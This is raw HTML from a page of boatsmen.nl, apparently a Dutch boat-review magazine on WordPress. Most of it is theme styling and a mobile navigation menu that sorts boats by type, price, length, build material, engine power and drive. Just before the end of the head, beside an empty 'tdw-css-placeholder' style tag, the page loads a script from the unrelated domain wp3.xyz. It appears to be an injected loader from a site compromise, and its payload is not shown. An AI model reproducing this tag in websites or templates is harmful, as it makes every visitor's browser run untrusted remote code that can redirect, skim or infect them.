    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #28d4ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #28d4ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #28d4ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #28d4ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #28d4ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #28d4ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #28d4ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #28d4ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(40, 212, 255, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #031130 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.3);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.3)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.3)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #28d4ff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #031130;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://boatsmen.nl/wp-content/uploads/2021/11/20.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Catamaran;
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Catamaran;
	font-size:16px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}


	
    .white-popup-block:before {
        background-image: url('https://boatsmen.nl/wp-content/uploads/2021/11/20.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #28d4ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #28d4ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #28d4ff;
                }
                .tdm-btn-style1 {
					background-color: #28d4ff;
				}
				.tdm-btn-style2:before {
				    border-color: #28d4ff;
				}
				.tdm-btn-style2 {
				    color: #28d4ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #28d4ff;
                    -moz-box-shadow: 0 2px 16px #28d4ff;
                    box-shadow: 0 2px 16px #28d4ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #28d4ff;
                    -moz-box-shadow: 0 4px 26px #28d4ff;
                    box-shadow: 0 4px 26px #28d4ff;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-cmplz=1 class="archive tag tag-stil-pod tag-586 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Botenmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/botenmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&origin=RICH_QUERY_SUGGESTION&position=2&searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&sid=CE*" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorien-container"><ul id="menu-categorien" class="td-mobile-main-menu"><li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-4440"><a href="https://boatsmen.nl/category/bootsoort/">Soort boot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/">Sloepen</a></li>
	<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/">Tenders</a></li>
	<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4412"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/">Motorjachten, snelvarend</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/">Motorjachten, water-verplaatsend</a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4443"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/">Sportboten</a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/">Consoleboten</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/">Ponton boot</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/">Power Catamarans</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/">RIB&#8217;s</a></li>
	<li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/">Catamaran</a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/">Kajuitzeiljachten</a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4432"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/">Open zeilboten</a></li>
	<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/">Zeilboten</a></li>
</ul>
</li>
<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4417"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/">Catalogus prijs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e0-e10-000/">€0-€10.000</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e10-000-e20-000/">€10.000-€20.000</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/">€20.000-€50.000</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e50-000-e100-000/">€50.000-€100.000</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e100-000-e250-000/">€100.000-€250.000</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e250-000-e500-000/">€250.000-€500.000</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e500-000-e1-000-000/">€500.000-€1.000.000</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/meer-dan-1-miljoen-euro/">&gt;€1.000.000</a></li>
</ul>
</li>
<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4411"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/">Lengte<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/25-5-meter/">2,5-5 meter</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/5-7-meter/">5-7 meter</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/7-10-meter/">7-10 meter</a></li>
	<li id="menu-item-4386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4386"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/10-125-meter/">10-12,5 meter</a></li>
	<li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4387"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/125-15-meter/">12,5-15 meter</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/15-24-meter/">15-24 meter</a></li>
	<li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/24-meter/">&gt; 24 meter</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4409"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/">Bouwmaterialen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/staal/">Staal</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/aluminium/">Aluminium</a></li>
	<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/kunststof-laminaat-grp/">Polyester</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hout/">Hout</a></li>
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hypalon/">Hypalon</a></li>
	<li id="menu-item-4424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4424"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/pvc/">PVC</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/overige-composieten/">Overige composieten</a></li>
</ul>
</li>
<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4414"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/">Motorvermogen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4393"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/0-5-pk/">0-5 pk</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/5-10-pk/">5-10 pk</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/10-25-pk/">10-25 pk</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/25-50-pk/">25-50 pk</a></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/50-100-pk/">50-100 pk</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/100-250-pk/">100-250 pk</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/250-500-pk/">250 &#8211; 500 pk</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/">&gt; 500 pk</a></li>
</ul>
</li>
<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4408"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/">Aandrijvingen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4425"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/benzine-inboard/">Benzine inboard</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/buitenboordmotoren-benzine/">Benzine outboard</a></li>
	<li id="menu-item-4427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/binnenboord-benzinemotoren/">Diesel inboard</a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/elektrisch/">Elektrisch</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/aandrijvingen-overige/">Overige aandrijvingen</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://boatsmen.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#031d35 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
}
}
</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #28d4ff;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:0px !important;
padding-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2022/01/logo-boottesten.png") !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
padding-top:8px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:12px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:5px !important;
padding-right:6px !important;
padding-bottom:5px !important;
padding-left:8px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
